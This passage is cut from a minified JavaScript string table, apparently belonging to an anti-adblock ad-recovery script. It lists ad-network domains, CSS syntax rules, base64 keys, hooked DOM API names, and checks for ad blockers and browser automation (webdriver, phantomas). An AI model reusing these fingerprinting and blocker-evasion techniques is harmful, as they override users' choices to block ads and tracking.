<color-stop-list>","ClassSelector","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","googleads.g.doubleclick.net","flashtalking.com","addModule","image-set( <image-set-option># )","Scope","adpushup.com","//# sourceURL=mediation.js","adlib","floor","<empty string>","removeProperty","log","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","load","is_brave","add","getItem","none|left|right|both|inline-start|inline-end","navigator.permissions is undefined","/media/vpaid-display/iframe.html","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<'text-wrap-mode'>||<'text-wrap-style'>","[<family-name>|<generic-family>]#","sourceContentFor","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","eof","messageId","adpushup","clear","Invalid base64 digit: ","[getDecodedLocation] failed to find decoded location","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","brandmetrics.com","i|s","timestamp","parseCustomProperty","Node_insertBefore","</a></span>","normal|reverse|inherit","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","alert","/runner.html","IFrame","<'width'>","}-token","matchAtrulePrelude",'":", ',"id5-sync.com","delay","syntax","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","join","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","; Max-Age=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","requestIdleCallback","image( <image-tags>? [<image-src>? , <color>?]! )","clean","halifaxcourier.co.uk","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","defaultView","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","as_session_id","lax","Selector","lookupOffset","<clip-source>|[<basic-shape>||<geometry-box>]|none","and","ric","not_blocking_ads","_isTcfNeeded","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","navigator.plugins.length is undefined","userAgent","xhr_defer","prependList","auto|<'border-style'>","systemLanguage","recovery_loaded_time","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","cdn.flashtalking.com","onetrust-","ivt","from-image|<angle>|[<angle>? flip]","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","w = window.parent;","aweber.com","dataset","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","startOffset","scaleZ( [<number>|<percentage>] )","URL","repeat|no-repeat|space|round","__as_ready_resolve","attributeValueKeys","https://aax.amazon-adsystem.com/e/dtb/bid","pubads","unsafe|safe","errorTrace","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","even","match","<'rest-before'> <'rest-after'>?","succeedscene.com","none|<transform-list>","lookupNonWSType","Raw","cssWideKeywordsSyntax","<'flex-grow'>","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","connectid.analytics.yahoo.com","browserKind","[<length>|<percentage>|auto]{1,4}","cssTargetRegex","reset","no-cors","<'margin-bottom'>","[restore-rejections] restoreDeferredRejections__adblock","setPAAPIConfigForGPT","all",": [left|right|first|blank]","Property","charCodeAt","android","opera","impactify.media","Unknown type","Intl","limit","CSSStyleSheet_insertRule","writeln","Blocked prebid request error for ","sdk","options","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","[<integer [0,∞]> <absolute-color-base>]#","NmFreWhvcjgwbTM3c2xmdzF2eHA=","https://img-load.com","as_debug","<'max-inline-size'>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","intervalId","list","installedModules","as_apply","auto|sRGB|linearRGB","[data-ad-client]","pluginsArray","content-ad","calledSelenium","query","headers","navigator","MAIN","checkAtruleName","1nlsdkf","seedtag.com","UNKNOWN","https://googleads.g.doubleclick.net","/\\r\\n/g","htlbid.com","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","Wrong node type `","SECSSOBrowserChrome","recoverAds","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","evalLength","number","scope","HTMLAnchorElement_search","__as_xhr_open_args","result","Unexpected syntax '","as_logs","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","bidswitch.net","getBoundingClientRect","endsWith","Symbol","indexww.com","v4ac1eiZr0","scrollX","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","HTMLSourceElement_srcset","https://googleads.g.doubleclick.net/pagead/ads","unprotect","` for `visit` option (should be: ","hidden","No element indexed by ","stickyadstv.com","data-","as-revalidator","isFirefox","<-ms-filter-function>+","matchDeclaration","scanWord","argument val is invalid","lookupOffsetNonSC","<single-animation>#","hbopenbid.pubmatic.com","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","__phantomas","Element_ariaLabel","javascript:","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","[<length-percentage>|top|center|bottom]#"," iterations","bmxvYw==","Failed to get key from: ","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","hooked","components","Element_insertAdjacentHTML","keepalive","<'inline-size'>","consents","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","solid|double|dotted|dashed|wavy","BotDetector.detect can't be called before BotDetector.collect"," is expected","<'container-name'> [/ <'container-type'>]?","insert","dimension-token","pointer-events","versions","gpt-interworks","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","none|[weight||style||small-caps||position]","https://pbs.nextmillmedia.com/openrtb2/auction","hotjar.com","sports-illustrated","getAtrule","<'margin'>","about:srcdoc","defineOutOfPageSlot","https://qa.ad-shield.io","window.top.apstag.runtime.callCqWrapper","<single-animation-composition>#","sectionChange","<length>|auto","slotRequested","backgroundImage","adshield_apply","sendBeacon","exec","window.top.confiant.services().onASTAdLoad",'[id^="dfp-ad-"]',"ima://","axelspringer.com","Generator is already executing.","cookielaw.org","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","[restore-rejections] handleQueued fetch","` should not contain a prelude","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","` is missed","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","mediarithmics.com","[stretch|repeat|round|space]{1,2}","classList","getComponents","unsortedForEach",'Delim "',"clearInterval","gigacalculator.com","<page-selector-list>","jizsl_","String_replace","vmax","__prehooked","var( <custom-property-name> , <declaration-value>? )","[none|<custom-ident>]#","about:blank","normal|<length-percentage>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","fs-","395689suIjYs","scale( [<number>|<percentage>]#{1,2} )","gpt","9tZWYQl","r2b2.io","matchProperty","tagan.adlightning.com",'"<", ">", "=" or ")"',"row|row-reverse|column|column-reverse","anyclip.com","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","endpoint","isVisibleContent","nextSibling","decodeUrl","else","MSG_SYN_URG","adspsp.com","BotdError","<string>|<image>|<custom-ident>","unhandled exception","<'left'>","[AdBlockDetector] Snippet adblock detected","/detect/script-block/script-blocked-checker","[<counter-name> <integer>?]+|none","gpt-","/ssvast_track/v2","thenStack","shouldPageviewOnUrlChange","entries","repeat","css","[<length-percentage>|auto]{1,2}|cover|contain","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<'cue-before'> <'cue-after'>?","NestingSelector","[auto|<integer>]{1,3}","return","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","originalHostname","[contextual|no-contextual]","[from-image||<resolution>]&&snap?","ag.dns-finder.com","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","request_id","keepOriginalAcceptableAds","AddMatchOnce","https://07c225f3.online","YmphM3prZnZxbHRndTVzdzY3OG4=","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","ZmthZA==","[<filter-function>|<url>]+","setSourceContent","auto|<color>{2}","HTMLScriptElement_attributionSrc","getEntriesByType","MessageEvent_source","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","focus","http:","issue","light|dark|<integer [0,∞]>","<'border-top-style'>","<urange>#","https://ghb.adtelligent.com/v2/auction/","findIndex","normal|<string>","<url>+","auto|none|text|all","isVisible","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","sleipnir/","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","start|end|center|justify|distribute|stretch","xhr","<'pause-before'> <'pause-after'>?","<color> <color-stop-length>?","https://cmp.autobild.de","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","https://fb.html-load.com","whitespace-token","func","<number-percentage>{1,4}&&fill?","gamezop.com","<counter-style-name>|symbols( )","Window_setTimeout","cache_is_blocking_ads","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","Integer is expected","originalPositionFor",'[id^="google_dfp_"]',"[object Date]","<'text-emphasis-style'>||<'text-emphasis-color'>","class extends self.XMLHttpRequest","Percent sign is expected","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","code","none|<integer>","<'top'>{1,4}","[[<integer>|infinite]{2}]#|auto","0|1","\n  --------","botd timeout","clamp( <calc-sum>#{3} )","consume","OutOfPageFormat","browserLanguage","ADS_FRAME","attributes","<attachment>#","is_blocking_ads","crios","index","[auto|reverse]||<angle>","DONE","basename","CDO","programme.tv","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","Apple","consumeUntilLeftCurlyBracketOrSemicolon","Dimension","none|[<number>|<percentage>]{1,3}","auto|none|preserve-parent-color","slotRenderEnded","( <declaration> )","getId","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","MSG_ACK_VISIBLE","main_richload","j7p.jp","show|hide","pathname","trident","isMainFrame","nullable","title","ats-","'.' <ident-token>","ad.gt","hadronid.net","document.documentElement is undefined","https://prebid.trustedstack.com/rtb/trustedstack","atrules","HTMLMetaElement_httpEquiv","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","no purpose 1 consent","<complex-real-selector-list>","sp_message_","var(",'<div class="',"<image>|none","<transform-function>+","<integer>|<length>","as-check-script-blocked","addAtrule_","left","adshield-loaded","consumeUntilSemicolonIncluded","clickio.com","sync.search.spotxchange.com","cmpChar","out_of_page","undefined","Range_createContextualFragment","pubexchange.com","gpt-adpushup","grayscale( <number-percentage> )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","localhost|dable\\.io","__as_rej","MatchOnce","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","yorkshirepost.co.uk","requestBids","[alternate||[over|under]]|inter-character","ports","!self","srcset","[data-ad-slot]","secure","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","adv-","args","now","isChannelConnected","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","DisallowEmpty","catch","[<page-selector>#]?","MatchGraph","none|all|[digits <integer>?]","width|height|block|inline|self-block|self-inline","recovery","gpt-enliple","pageview",'" as-key="',"RegExp_test","gpt-minutemedia","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","getSizes","trvdp.com","noopStr","item doesn't belong to list","Expected more digits in base 64 VLQ value.","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","/pagead/gen_204?","HTMLScriptElement","fuse","':' <ident-token>|':' <function-token> <any-value> ')'","ad-placeholder","tb|rl|bt|lr","servenobid.com","matrix( <number>#{6} )","rotateY( [<angle>|<zero>] )","leaderboard","pluginsLength","ar-v1","Comma","Function_toString",'[id^="div-gpt-"]',"sussexexpress.co.uk","https://ib.adnxs.com/ut/v3/prebid","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<image>","Enum","cdn.nidan.d2c.ne.jp","getWriter","stack","default|menu|tooltip|sheet|none","MSG_ACK_INVISIBLE","rem","Boolean","not expected type of fetch Request: ","RegExp_exec","google_ads","none|both|horizontal|vertical|block|inline","tokenBefore","deep","httponly","fGAJJ1JxajZDTldIXUk4c3g3dTNm","adv-space","__gpp","DOMParser","omid_message_method","ddg/","visualViewport","aditude.io","Text","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","api.rlcdn.com","https://cmp.myhomebook.de","opr","Window_name","open","PerformanceResourceTiming","supplierId","is_ads_blocked","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","redirected","declaration","<noscript>","boolean","<font-weight-absolute>|bolder|lighter","microad.jp","fromEntries","stickyads","caption|icon|menu|message-box|small-caption|status-bar","_sorted","insertList","replace|add|accumulate","<display-outside>?&&[flow|flow-root]?&&list-item","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","!boolean-group","isEncodedId","'))","https://cmp.computerbild.de","isPropagationStoppedImmediate","min","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","reserved2","scanNumber","[normal|small-caps]","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","listenerId","<counter-style>|<string>|none","connection","phantomas","ad01","hasFocus","normal|text|emoji|unicode","output","equals","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","analytics","botKind","lookupTypeNonSC","parseRulePrelude","Feature","grippers|none","bidder","Comment","cover|contain|entry|exit|entry-crossing|exit-crossing","atan( <calc-sum> )","<time>|none|x-weak|weak|medium|strong|x-strong",'target="_top"',"silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Expect a number","outerHeight","ep2.adtrafficquality.google","<'margin-block'>","TkduRThhX3kuRmpZTz00dzNdcDc=","is_blocking_acceptable_ads","replaceScriptElementAsync","ACK","getStorageUpdates","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","contrast( [<number-percentage>] )","securepubads.g.doubleclick.net","webdriver","print","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","Unknown node type `","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","circle( [<shape-radius>]? [at <position>]? )","bad-string-token","Percentage","buzzfeed.com","sascdn.com","enums","Failed to detect bot: botd timeout","HTMLAnchorElement_attributionSrc","Unexpected err while detecting cosmetic filter: ","throwError","Worker","<image>|<color>","x: ","data-stndz-hidden","none|zoom","Element","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","parseInt","process","leave","Object","[<line-names>|<name-repeat>]+","<mf-name> : <mf-value>","shouldStorageWaitForTcf","api.ootoo.co.kr","privacy-mgmt.com","XMLHttpRequest_responseURL",'<span id="banner-',"findValueFragments","cmd","CanvasCaptureMediaStream","simpli.fi","r script executed more than once","SharedStorageWorklet_addModule","publisherId","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Too many question marks","yieldlove-ad-serving.net","none|[underline||overline||line-through||blink]|spelling-error|grammar-error",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"contains","uBlock Origin","/negotiate/script-set-value","tpdads.com","gpt-geniee","callPhantom","Failed to detect bot:","alphaStr","<bg-position>#","as_handler_set","fromCharCode","gpt-firstimpression","recognizer","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","as_console","blur( <length> )","/pcs/activeview?","Failed to decode protect-id: id is empty","googMsgType","indexOf","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","[<bg-layer> ,]* <final-bg-layer>","Combinator is expected","navigator.connection.rtt is undefined","$cdc_asdjflasutopfhvcZLmcf","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","body","as_json_modifier","permissions","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","status","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","https://consent.edinburghnews.scotsman.com","lexer",".getAdserverTargeting","hooking started without preframe hooking","media","adsappier.com","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","CSSStyleDeclaration","insurads.com","keys","thread-","permission","adma","<compound-selector> [<combinator>? <compound-selector>]*","Layer","visible","root","[<type-selector>? <subclass-selector>*]!","] by [","onParseError","eWJmcQ==","types","Blocked interstial slot define:","biggeekdad.com","GeneralEnclosed","DocumentFragment","__hooked","` node type definition","admiral","<easing-function>#","<forgiving-selector-list>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","gpt-adshield","eat","encode","imprnt-cnt","CSSStyleDeclaration_getPropertyValue","Failed to load profile: ","querySelectorAll","JSON","otSDKStub","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","<color>","read-only|read-write|read-write-plaintext-only","<number>|<percentage>|none","mismatchOffset","fo2nsdf","start|middle|end","appendList","cache_is_blocking_acceptable_ads","rightComparison","adshield-native","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","isParentsDisplayNone","delim-token","edge","<'grid-row-gap'> <'grid-column-gap'>?","iu_parts","removeItem","excludeHosts","configIndex","pn.ybp.yahoo.com","marker-end","break","clientHeight","<'flex-basis'>","scroll|fixed|local","anonymous","forEachRight","/pagead/drt/ui","isAdBlockerDetected","__fxdriver_evaluate","initLogMessageHandler","googletag cmd unshift failed : ","fill","Block","mediaType","adjacket","none|<dashed-ident>#","then","srcdoc","none|mandatory|proximity","Element_hasAttribute","richaudience.com","normal|allow-discrete","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Number, dimension, ratio or identifier is expected","smartyads.com","ident-token","counters( <counter-name> , <string> , <counter-style>? )","Event_stopImmediatePropagation","[native code]","xyz|xyz-d50|xyz-d65","next","<ident> ['.' <ident>]*","https://","gblpids","cachedAt","display none","opacity( [<number-percentage>] )","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","text_ad",'[id*="',"tail","HTMLStyleElement","invalid url (anchor href set): ","rel","bind","blocked_filters","fill|contain|cover|none|scale-down","notificationPermissions","<complex-real-selector>#","isSleipnir","googletagservices.com","ads-twitter.com","Document_referrer","dvmax","getRandomValues","<'min-height'>","first-id.fr","ins","readystatechange","findAll","HTMLIFrameElement_src","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","adsinteractive","dpcm","getLastListNode","window.parent._df.t","percentage-token","HTMLAnchorElement_origin","languages","infinityfree.com","Failed to fetch","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","content-box|padding-box|border-box|fill-box|stroke-box|view-box","aria-label","odd","ads.linkedin.com","protectedHeader","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","width","textContent"," not an object","rest","single|multiple","chrome","<'align-self'>|anchor-center","<'max-width'>","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Element_classList","default|none","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","env( <custom-ident> , <declaration-value>? )","HTMLLinkElement_as","<number-percentage>{1,4} fill?","91d63f52","googlesyndication\\.com","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|reverse|alternate|alternate-reverse","/widgets.html","WebKitMediaKeys","enliple","advertisement","Spaces","[Bot] bot UA detected, ua=","sqrt( <calc-sum> )","isElementDisplayNone","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","getPropertyValue","-moz-calc(","<'border-top-color'>{1,2}","as_inventory_frame_listener_adder","gpt-vuukle","auto|bullets|numbers|words|spell-out|<counter-style-name>","akamaized.net","last_bfa_at","allocateCursor","tag","getClickUrl","normal|spell-out||digits||[literal-punctuation|no-punctuation]","lep.co.uk","parseSourceMapInput","expires","PluginArray","ayads.co","HTMLAnchorElement_pathname","running|paused","CSSPrimitiveValue","compact","Bad value `","compareByGeneratedPositionsDeflatedNoLine","( <supports-condition> )|<supports-feature>|<general-enclosed>","declarationList","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","; Domain=","localeCompare","casalemedia.com","pubstack","economy|exact","Exception occurred in hooked function ","auto|never|always","flux-cdn.com","lvmin","filter","Proxy","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","domain switched","<combinator>? <complex-selector>","webgl","pub_300x250m","addProperty_","doctype","scanSpaces","[data-ad-name]","traffective","[AdBlockDetector] page unloaded while checking acceptable ads target ","findDeclarationValueFragments","auto|thin|none",'" is a required argument.',"@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","HTMLElement_innerText","Number sign is expected","https://hb.minutemedia-prebid.com/hb-mm-multi","programme-tv.net","deg","HTMLTableSectionElement","privacy-center.org","getName","Parse error: ","hadron.ad.gt","bliink.io","handlers","host","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","reverse","option domain is invalid","<position>","<wq-name>|<ns-prefix>? '*'","<line-width>{1,4}","start","domain switch: no src attribute","auto|never|always|<absolute-size>|<length>","scale3d( [<number>|<percentage>]#{3} )","<target-counter()>|<target-counters()>|<target-text()>","https://html-load.com","is_acceptable_ads_blocked","gpt-nextmillennium",'[name^="google_ads_iframe"]',"normal|[fill||stroke||markers]","onClick","JlhEX1FPaE1ybHRwUjFjNHpHClk=","shardingIndex","cs.lkqd.net","redirect.frontend.weborama.fr","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","https://consent.sunderlandecho.com","d2VneWpwenV4MzhxMmE5dm1pZm90","middle","getTime","cesoirtv.com","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","translate3d( <length-percentage> , <length-percentage> , <length> )","osano-","https://c.html-load.com","TypeSelector","as-empty-bidder","Lexer matching doesn't applicable for custom properties","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","get ","Name is expected","[historical-ligatures|no-historical-ligatures]","__driver_unwrapped","adingo","[contain|none|auto]{1,2}","c2shb.pubgw.yahoo.com","a2Zwdg==","windowExternal","<masking-mode>#","Document_querySelectorAll","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","__as_xhr_onload","e-planning.net","HTMLElement_title","localStorage","productSub","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )",".workers.dev","Expect `","<'inset'>","none|auto|<percentage>","prebid","columns","cust_params","none|vertical-to-horizontal","read-","language","getBidResponses","<supports-condition>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","polarbyte","admanmedia.com","nexx360.io","DocumentFragment_querySelectorAll","HTMLTableColElement","getParameter","none|railed","XMLHttpRequest_responseText","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","DOMParser_parseFromString","values","adnxs-simple.com","text/html","frameId","getArg","gecko/","normal|[light|dark|<custom-ident>]+&&only?","eachMapping","url-token","break-walk","log( <calc-sum> , <calc-sum>? )","is_limited_ads","once",'" is not in the set.',"sign( <calc-sum> )","auto|wrap|nowrap","_sourceRoot","-ad","eventName","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","ssmas","visible|hidden|collapse","HTMLElement_style","svmin","wdioElectron","only","ensureInit","content-box|border-box","https://btlr.sharethrough.com/universal/v1","() { [native code] }","as_adblock","tan( <calc-sum> )","data","toSetString","a.teads.tv","sourceRoot","term","notificationPermissions signal unexpected behaviour","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","compareByOriginalPositions","denied","http://127.0.0.1","insertBefore","/adsid/integrator.js","arrayBuffer","<media-in-parens> [or <media-in-parens>]+","normal||[size|inline-size]","'. Set options.decodeValues to false to disable this feature.","display none excluding pro","getElementsByTagName","__sa_","Hex or identifier is expected","Performance.network","cmVzZXJ2ZWQy","any","Script","[<predefined-rgb-params>|<xyz-params>]","https://www.google.com","monitoring","acceptableAdsBait","set-cookie","none|text|all|-moz-none","getComputedStyle","<'row-gap'> <'column-gap'>?","Failed to decode protect-url: url is empty","enabled","option priority is invalid","alpha|luminance|match-source","Node","[[auto|<length-percentage>]{1,2}]#","visible|auto|hidden","nonzero|evenodd","N3k6eDIxOF1VI05DfW5XYU1Te0w=","content-box|padding-box|border-box","repeat|stretch|round","coupang","none|<filter-function-list>","[<length-percentage>|left|center|right]#","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","[above|below|right|left]? <length>? <image>?","window.process is","VENDOR","MediaSettingsRange","loader","matchMedia","urlParse","ay.delivery","Click","iterator","translateX( <length-percentage> )","stopImmediatePropagation","flip-block||flip-inline||flip-start","__rgst_cb","driver","omnitagjs.com","<head","cmp.osano.com","<'bottom'>","[AdShield API] cmd execution error:","applyRatio","dotted|solid|space|<string>","<paint>","; SameSite=Strict","normal|sub|super","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<'margin-block-start'>","Element_outerHTML","def","MSG_ACK","forEachToken","HTMLSourceElement","__nightmare","horizontal|vertical|inline-axis|block-axis|inherit","iionads.com","Terminate - memory limit threshold","allowPrebid","unrulymedia.com","none|<length-percentage> [<length-percentage> <length>?]?","slot_element_id","core-ads","interstitial","[AdShield API] Executing ","CSSStyleDeclaration_cssText","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","/main.html","silent","createSingleNodeList","px-cloud.net","checkAtrulePrelude","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","XMLHttpRequest_statusText","Destroying blocked slots : ","isSamsungBrowser","<declaration>","auto|none|<dashed-ident>|<scroll()>|<view()>","<feature-value-block>+","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","cooktoria.com","nth","replaceState","calc( <calc-sum> )","polygon( 